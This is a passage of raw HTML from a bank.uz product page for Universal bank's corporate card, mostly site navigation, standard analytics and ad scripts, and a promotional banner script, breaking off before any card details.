

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/card/kobeydzh
body_size: 26084
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Карта &quot;Корпоративная карта&quot; от Universal bank | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770148825','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'112251a3dab141d21d2e913acaab4b05'});</script>


<meta property="og:image:width" content="303" />
<meta property="og:image:height" content="191" />
<meta property="og:image"  content="https://bank.uz/upload/iblock/97b/97bfc79b09534290fa14a155b652bc1b.png">
<meta property="og:title" content="Карта &quot;Корпоративная карта&quot; от Universal bank | Bank.uz">
<meta property="og:description" content="">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/card/kobeydzh"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/card/kobeydzh" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/card/kobeydzh" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="card-kobeydzh card_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'cards mob section rus header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                    <a  rel='nofollow'  target='_blank' title='' alt='' style='text-decoration:none;border:0;' href='https://www.amarkets.org/?utm_source=pr_bank_uzz'><img border='0'  width='600' height='200'  src='/upload/alexkova.rklite/78f/svgpq0muvd1n5u2o1xzf9vdsyj80z9ii.png'/></a>                                                            </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/card/kobeydzh" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/card/kobeydzh',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
